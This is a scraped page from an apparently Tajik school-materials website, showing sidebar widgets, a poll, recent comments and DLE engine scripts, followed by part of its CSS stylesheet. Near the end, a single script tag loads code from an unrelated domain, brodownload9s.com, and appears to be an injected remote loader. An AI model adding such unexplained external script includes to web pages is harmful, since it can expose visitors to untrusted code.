<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 02-03-2025</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 0</span>
<span class="entry-date"><i class="fa fa-eye"></i> 1 873</span>        
</div>
</li>
				</ul>
			</div>
			<div class="tab-content" id="tab3">
				<ul>
					<li class="clearfix">
<a href="https://maktab.tj/371-kitobi-botanika-sinfi-5.html"><img class="entry-thumbnail" src="/uploads/posts/2021-02/1612758352_botanika-5.jpg" width="64px" height="64px" alt="Китоби Ботаника синфи 5" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/371-kitobi-botanika-sinfi-5.html">Китоби Ботаника синфи 5</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 08-02-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 6</span>
<span class="entry-date"><i class="fa fa-eye"></i> 21 903</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/369-russkij-jazyk-4-sinf.html"><img class="entry-thumbnail" src="/uploads/posts/2021-02/1612757514_russkiy-yazik-4.jpg" width="64px" height="64px" alt="Русский язык 4 синф" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/369-russkij-jazyk-4-sinf.html">Русский язык 4 синф</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 08-02-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 5</span>
<span class="entry-date"><i class="fa fa-eye"></i> 10 002</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/370-adabieti-toik-5-2-ism.html"><img class="entry-thumbnail" src="/uploads/posts/2021-02/1612757970_adabieti-rojik-5-2.jpg" width="64px" height="64px" alt="Адабиёти тоҷик 5 (2 қисм)" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/370-adabieti-toik-5-2-ism.html">Адабиёти тоҷик 5 (2 қисм)</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 08-02-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 4</span>
<span class="entry-date"><i class="fa fa-eye"></i> 14 983</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/530-chistono.html"><img class="entry-thumbnail" src="/uploads/posts/2021-10/1634179124_chistonho.jpg" width="64px" height="64px" alt="Чистонҳо" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/530-chistono.html">Чистонҳо</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 14-10-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 3</span>
<span class="entry-date"><i class="fa fa-eye"></i> 86 715</span>        
</div>
</li><li class="clearfix">
<a href="https://maktab.tj/502-sharaf-az-menat-ast.html"><img class="entry-thumbnail" src="/uploads/posts/2021-09/1632456685_mehnat-sharaf.jpg" width="64px" height="64px" alt="Шараф аз меҳнат аст" /></a>
<h2 class="entry-title"><a href="https://maktab.tj/502-sharaf-az-menat-ast.html">Шараф аз меҳнат аст</a></h2>
<div class="entry-meta">
<span class="entry-date"><i class="fa fa-calendar"></i> 24-09-2021</span>
<span class="entry-comments"><i class="fa fa-comments"></i> 3</span>
<span class="entry-date"><i class="fa fa-eye"></i> 154 818</span>        
</div>
</li>
				</ul>
			</div>
			<div class="tab-content" id="tab4"><span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%93%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Найдено публикаций: 4">География</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%94%D0%B8%D0%BD%D1%88%D0%B8%D0%BD%D0%BE%D1%81%D0%B8/" title="Найдено публикаций: 5">Диншиноси</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%97%D0%B0%D0%B1%D0%BE%D0%BD%D0%B8%20%D0%BB%D0%BE%D1%82%D0%B8%D0%BD%D0%B8/" title="Найдено публикаций: 4">Забони лотини</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Найдено публикаций: 1">Информатика</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%9A%D0%B0%D1%81%D0%B1%D1%83%20%D1%85%D1%83%D0%BD%D0%B0%D1%80/" title="Найдено публикаций: 1">Касбу хунар</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%9C%D0%B0%D0%BA%D0%BE%D0%BB%D0%B0/" title="Найдено публикаций: 1">Макола</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%9C%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Найдено публикаций: 1">Математика</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%9C%D1%83%D0%B4%D0%BE%D1%84%D0%B8%D0%B0%D0%B8%20%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B8/" title="Найдено публикаций: 2">Мудофиаи граждани</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%A2%D0%B8%D0%B1%D0%B1%D0%B8/" title="Найдено публикаций: 1">Тибби</a></span> <span class="clouds_xlarge"><a href="https://maktab.tj/tags/%D0%B0%D0%B4%D0%B0%D0%B1%D0%B8%D1%91%D1%82/" title="Найдено публикаций: 86">адабиёт</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D1%81%D0%B8/" title="Найдено публикаций: 7">англиси</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Найдено публикаций: 7">биология</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%B2%D0%B0%D1%80%D0%B7%D0%B8%D1%88/" title="Найдено публикаций: 14">варзиш</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Найдено публикаций: 1">география</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%B3%D0%B5%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%8F/" title="Найдено публикаций: 1">геометрия</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%B4%D0%B8%D0%BD%D1%88%D0%B8%D0%BD%D0%BE%D1%81%D0%B8/" title="Найдено публикаций: 1">диншиноси</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%B7%D0%B0%D0%B1%D0%BE%D0%BD%D0%B8%20%D1%82%D0%BE%D1%87%D0%B8%D0%BA%D0%B8/" title="Найдено публикаций: 11">забони точики</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D0%B7%D0%BE%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Найдено публикаций: 2">зоология</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D1%81%D0%BE%D1%82%D1%81%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Найдено публикаций: 15">сотсиология</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D1%82%D0%B0%D1%8A%D1%80%D0%B8%D1%85/" title="Найдено публикаций: 3">таърих</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D1%82%D0%B0%D1%8A%D1%80%D0%B8%D1%85%D0%B8%20%D1%85%D0%B0%D0%BB%D0%BA%D0%B8%20%D1%82%D0%BE%D1%87%D0%B8%D0%BA/" title="Найдено публикаций: 6">таърихи халки точик</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D1%84%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" title="Найдено публикаций: 4">физика</a></span> <span class="clouds_xsmall"><a href="https://maktab.tj/tags/%D1%85%D1%83%D2%9B%D1%83%D2%9B/" title="Найдено публикаций: 1">хуқуқ</a></span><div class="tags_more"><a href="https://maktab.tj/tags/">Показать все теги</a></div></div>
		</div>
	</div>

	<div class="widget widget_twitter">
		<span class="widget-title"><strong>Календарь</strong></span>
		<div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="https://maktab.tj/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day" >1</td><td  class="day" >2</td><td  class="weekday" >3</td><td  class="weekday" >4</td></tr><tr><td  class="day" >5</td><td  class="day" >6</td><td  class="day" >7</td><td  class="day" >8</td><td  class="day" >9</td><td  class="weekday" >10</td><td  class="weekday" >11</td></tr><tr><td  class="day" >12</td><td  class="day" >13</td><td  class="day" >14</td><td  class="day" >15</td><td  class="day" >16</td><td  class="weekday" >17</td><td  class="weekday" >18</td></tr><tr><td  class="day" >19</td><td  class="day" >20</td><td  class="day" >21</td><td  class="day" >22</td><td  class="day" >23</td><td  class="weekday" >24</td><td  class="weekday day-current" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div>
	</div>
	<div class="widget widget_twitter">
		<span class="widget-title"><strong>Опросы</strong></span>
		<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div id="votes" class="block">
	<div class="dcont">
		<p class="vtitle"><b>Что не хватает сайту?</b></p>
		<div class="dpad">
			<form method="post" name="vote" action=''>
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Рефераты</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Рефераты на других языках</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Эссе (Иншо)</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Информации</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Видео обучалки</label></div><div class="vote"><input id="vote_check5" name="vote_check" type="radio" value="5" /><label for="vote_check5"> Аудио обучалки</label></div><div class="vote"><input id="vote_check6" name="vote_check" type="radio" value="6" /><label for="vote_check6"> Рисунки</label></div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="1" />
				<button class="fbutton" type="submit" onclick="doVote('vote'); return false;" ><span>Голосовать</span></button>&nbsp;<button class="fbutton" type="button" onclick="doVote('results'); return false;" ><span>Результаты</span></button>
			    <button class="vresult" type="submit" onclick="ShowAllVotes(); return false;" ><span>Все опросы</span></button>
			</form>
			
		</div>
	</div>
	<div class="dbtm">&nbsp;</div>
</div></div>
	</div>
	<div class="widget">
		<span class="widget-title"><strong>Последние комментарии</strong></span>
		<div class="last-comment">
    <div class="last-comment-ava">
        <img src="/templates/technews/dleimages/noavatar.png" alt="">
        <span class="ava-top"></span>
    </div>
    <div class="last-comment-film">
        <a href="https://maktab.tj/727-aamijati-omzishi-zaboni-hori-dar-zamoni-muosir.html#comment" class="title">Аҳамияти омӯзиши забони хориҷӣ дар замони муосир</a>
        <a href="mailto:bobo19791979mmm@gmail.com">Махмадбекова Замира Саидахмадовна</a>, <em>22 январь 2026 18:15</em>
    </div>
    <p>мМахмадбековаЗ[hide][/hide</p>
</div><div class="last-comment">
    <div class="last-comment-ava">
        <img src="/templates/technews/dleimages/noavatar.png" alt="">
        <span class="ava-top"></span>
    </div>
    <div class="last-comment-film">
        <a href="https://maktab.tj/502-sharaf-az-menat-ast.html#comment" class="title">Шараф аз меҳнат аст</a>
        <a href="mailto:Muhammad.@gmail">Sabrina</a>, <em>21 январь 2026 18:39</em>
    </div>
    <p>Fhdtdrgfdg           Gfgfrgg.</p>
</div><div class="last-comment">
    <div class="last-comment-ava">
        <img src="/templates/technews/dleimages/noavatar.png" alt="">
        <span class="ava-top"></span>
    </div>
    <div class="last-comment-film">
        <a href="https://maktab.tj/261-az-dsti-nodon-dushmani-dono-betar-ast.html#comment" class="title">Аз дўсти нодон душмани доно беҳтар аст</a>
        <a href="mailto:nnzadee7@gmail.com">Насим</a>, <em>21 январь 2026 16:42</em>
    </div>
    <p>[spoiler][/spoiler]</p>
</div>                
	</div>
</div>
		
		<div class="clearfix"></div>
		
	</main>
	<footer id="footer" class="container clearfix">
		<div id="site-bottom" class="container clearfix">
			<nav id="footer-nav">
				<ul>
Тамос: uhkino@ya.ru
				</ul>
			</nav>
			<div class="copyright">
				&copy; 2015-2023 <a href="/">MAKTAB.tj</a>. Все права защищены.
			</div>

		</div><nofollow><noindex>
            <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt649B" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt649B").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</noindex></nofollow>
	</footer>
</div>
<script type="text/javascript" src="/templates/technews/js/jquery.matchHeight.js"></script>
<script type="text/javascript" src="/templates/technews/js/superfish.js"></script>	
<script type="text/javascript" src="/templates/technews/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="/templates/technews/js/jquery.sidr.min.js"></script>
<script type="text/javascript" src="/templates/technews/js/jquery.sticky.js"></script>
<script type="text/javascript" src="/templates/technews/js/jquery.custom.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dfadd3c2f4cd0a8f537263398db2bb7445866c67';
var dle_group      = 5;
var dle_skin       = 'technews';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
    <script type="text/javascript" src="https://brodownload9s.com/code/ha4dcmbsmy5ha3ddf4ztmny" async></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://maktab.tj/templates/technews/css/style.css
body_size: 12236
content:
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
	display: block;
}
img {
    padding-left: 2px;
    margin-right: 10px;
    max-width: 100%;
}
nav ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
a {
	margin: 0;
	padding: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
ins {
	color: #000;
	text-decoration: none;
}
mark {
	background-color: #ff9;
	color: #000;
	font-style: italic;
	font-weight: bold;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #e9e9e9;
	margin: 1em 0;
	padding: 0;
}
input, select {
	vertical-align: middle;
}
select {
padding: .236em .5em;
	border: 1px solid #e9e9e9;
	width: 200px;
        
	line-height: 1.618em;
	font-family: inherit;
	outline: none;
	background: #fcfcfc;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none;

}
sup {
	top: -.5em;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
/**
 * 2. Basic
 * -----------------------------------------------------------------------------
 */
/**
 * 2.1 Defaults
 * -----------------------------------------------------------------------------
 */
body {
	background: url("../images/body.jpg");
	color: #333333;
	font-family: 'Open Sans', Arial, sans-serif;
	font-weight: 400;
	font-size: 14px;
	line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333333;
	font-weight: 700;
}
h1 {
	font-size: 2em;
}
h2 {
	font-size: 1.8em;
}
h3 {
	font-size: 1.6em;
}
h4 {
	font-size: 1.4em;
}
h5 {
	font-size: 1.2em;
}
h6 {
	font-size: 1em;
}
strong {
	font-weight: 700;
}
.clearfix:before, 
.clearfix:after {
	content: "";
	display: table;
}
.clearfix:after {
	clear: both;
}
.clearfix {
	clear: both;
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
input {
	border: 1px solid #e6e6e6;
	font-family: 'Open Sans', Arial, sans-serif;
	height: 36px;
	padding: 0 10px;
}
input:focus,
input:hover {
	outline: none;
}
button {
	border: none;
	height: 32px;
	padding: 0 15px;
}
table {
	width: 100%;
	margin-bottom: 2.618em;
}
table th,
table td {
	border-bottom: 1px solid #e8e4e3;
	padding: 1em;
	vertical-align: top;
	text-align: left;
}
table th {
	text-transform: uppercase;
	border-bottom: 1px solid #e8e4e3;
}
table tr th:first-child,
table tr td:first-child {
	padding-left: 0;
}
table tr th:last-child,
table tr td:last-child {
	padding-right: 0;
}
/**
 * 2.2 Hyperlinks
 * -----------------------------------------------------------------------------
 */
a:link,
a:visited {
	text-decoration: none;
	-webkit-transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
	-moz-transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
	-ms-transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
	-o-transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
	transition: background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
}
a:hover {
	text-decoration: none;
}
a:active {
	outline: none;
}
/**
 * 2.3 Typography
 * -----------------------------------------------------------------------------
 */
@font-face {
	font-family: 'WebSymbolsRegular';
	src: url("fonts/websymbols-regular-webfont.eot");
	src: url("fonts/websymbols-regular-webfont.eot?#iefix") format('embedded-opentype'), 
		 url("fonts/websymbols-regular-webfont.woff") format('woff'), 
		 url("fonts/websymbols-regular-webfont.ttf") format('truetype'), 
		 url("fonts/websymbols-regular-webfont.svg#WebSymbolsRegular") format('svg');
	font-weight: normal;
	font-style: normal;
}
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin,cyrillic-ext);
/**
 * 3. Structure
 * -----------------------------------------------------------------------------
 */
#page {
	background: #fff;
	margin: 0 auto;
}
.container {
	margin: 0 auto;
	width: 1270px;
	position: relative;
}
/**
 * 4. Header
 * -----------------------------------------------------------------------------
 */
#masthead {
	background-color: #ffffff;
}
#logo {
	float: left;
	margin: 35px 50px 0 0;
}
.site-title {
	font-size: 32px;font-family: Open Sans;
}
.site-title1 {
	font-size: 32px;font-family: Open Sans;font-weight: bold
}
.site-title span {

color: #000;
}
.site-title1 span {

color: #000;
}
#secondary-bar {
	background: #fff;
	border-top: 2px solid #333;
	border-bottom: 1px solid #e9e9e9;
	display: block;
	margin-bottom: 0;
}

/**
 * 5. Navigation
 * -----------------------------------------------------------------------------
 */
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu li {
	position: relative;
}
.sf-menu ul {
	position: absolute;
	background: #ffffff;
	display: none;
	top: 100%;
	left: 0;
}
.sf-menu > li {
	float: left;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}
.sf-menu ul ul {
	top: 0;
	left: 100%;
}
.sf-menu ul {
	background: #ffffff;
	border: 1px solid #e6e6e6;
	box-shadow: 2px 3px 6px rgba(0,0,0,.2);
	margin-top: 0;
}
.sf-menu ul ul {
	left: 170px;
	margin-top: -7px;
}
.sf-menu a {
	display: block;
	position: relative;
	padding: 0 15px;
}
.sf-menu ul a {
	font-size: 1em;
}
.sf-menu li {
	z-index: 100;
}
.sf-menu ul li {
	width: 170px;
}
.sf-arrows .sf-with-ul {
	padding-right: 25px !important;
}
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 2px;
	margin-top: -2px;
	margin-right: 9px;
	height: 0;
	width: 0;
	border: 4px solid transparent;
	border-top-color: #cccccc;
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: #dddddd;
}
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: 0px;
	border-color: transparent;
	border-left-color: #dddddd;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: #dddddd;
}
/**
 * 5.1 Primary Navigation
 * -----------------------------------------------------------------------------
 */
#primary-bar { 
	border-bottom: 1px solid #e6e6e6;
	width: 100%;
	height: 40px;
}
#primary-nav {
	float: left;
}
#primary-nav ul {
	float: left;
}
#primary-nav ul li {
	float: left;
	background: url('../images/seperator.png') no-repeat right center;
}
#primary-nav ul li:first-child a {
	border-left: none;
	padding-left: 0;
}
#primary-nav .sf-menu li ul {
	padding: 0 20px;
}
#primary-nav ul li li {
	background: none;
	box-shadow: none;
	width: 150px;
}
#primary-nav ul ul ul {
	left: 150px;
}
#primary-nav ul li a {
	color: #333;
	display: block;
	font-size: 12px;
	line-height: 40px;
	padding: 0 20px;
}
#primary-nav ul li li a:link,
#primary-nav ul li li a:visited {
	border-left: none;
	color: #999999;
	border-top: none;
}
/**
 * 5.2 Secondary Navigation
 * -----------------------------------------------------------------------------
 */
#secondary-nav {
	float: left;
	z-index: 50;
	position: relative;
}
#secondary-nav ul li {
	background: url('../images/seperator.png') no-repeat right center;
}
#secondary-nav ul li a {
	color: #333333;
	display: block;
	font-size: 12px;
	font-weight: 700;
	margin: 6px;
	padding: 8px 15px;
	text-transform: uppercase;
}
#secondary-nav .sf-menu li ul {
	background: #ffffff;
	padding: 0 15px;
}
#secondary-nav ul li a:hover,
#secondary-nav ul li.current_item a {
	color: #ffffff;
	text-decoration: none;
}
#secondary-nav ul li.home_item a {
	margin-left: 0;
}
#secondary-nav ul li ul {
	border-top: 1px solid #e6e6e6;
	margin-left: -1px;
}
#secondary-nav ul li li {
	background: none;
}
#secondary-nav ul.sf-menu li li a,
#primary-nav ul.sf-menu li li a {
	line-height: 1;
	border-bottom: 1px dotted;
	border-color: #dddddd !important;
	color: #555555;
	font-size: 12px;
	font-weight: 400;
	padding: 15px 0;
	text-transform: none;
}
#secondary-nav ul.sf-menu li li a,
#primary-nav ul.sf-menu li li a:hover {
	background: #ffffff;
}
#secondary-nav ul.sf-menu li li:last-child a,
#primary-nav ul.sf-menu li li:last-child a {
	border-bottom: none !important;
}
/**
 * 5.3 Mega Menu
 * -----------------------------------------------------------------------------
 */
.sf-mega {
	box-shadow: 2px 3px 6px rgba(0,0,0,.2);
	width: 100%;
	background-color: #ffffff;
	border: 1px solid #e6e6e6;
	padding: 20px;
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}
.sf-menu li:hover > .sf-mega,
.sf-menu li.sfHover > .sf-mega {
	display: block;
}
.sf-mega ol {
	display: block;
	position: static;
}
.sf-mega li a {
	font-size: 13px;
}
/* Links */
.links {
	border-top: 1px solid #e6e6e6;
	width: 552px !important;
	padding: 20px;
}
.links li {
	border-right: 1px solid #e6e6e6;
	display: block;
	float: left;
	font-size: 13px;
	width: 170px !important;
	margin: 0 20px 0 0;
}
.links li span.column-heading {
	display: block;
	font-weight: 700;
	margin-bottom: 20px;
}
.links li ol {
	display: block;
	margin: 0 20px 0 0 !important;
}
.links li:last-child,
.links li:last-child li {
	border-right: none !important;
	margin-right: 0 !important;
}
.links li ol li {
	background: none;
	margin: 0;
}
.links li li a {
	border: none !important;
	font-weight: normal !important;
	margin: 0 0 20px 0 !important;
	padding: 0 !important;
}
.links li li:last-child a {
	margin-bottom: 0 !important;
}
/* Posts */
.posts {
	width: 632px;
	padding: 20px;
}
.posts .sub-cats {
	float: left;
	width: 120px;
}
.posts .sub-cats li {
	background: none !important;
}
.posts .sub-cats li a {
	border: none !important;
	font-size: 12px !important;
	font-weight: 400 !important;
	margin: 0 0 20px 0 !important;
	padding: 0 !important;
}
.posts .cat-posts {
	border-left: 1px solid #e6e6e6;
	float: left;
	width: 490px;
	padding-left: 20px;
}
.posts .cat-posts .post-list {
	float: left !important;
	width: 150px;
	margin-right: 20px;
}
.posts .cat-posts .post-list:last-child {
	margin-right: 0;
}
.posts .cat-posts .post-list a {
	display: block;
	margin: 0 !important;
	padding: 0 !important;
}
.posts .cat-posts .post-list a:hover {
	background: none !important;
}
.posts .cat-posts .entry-thumbnail {
	float: left;
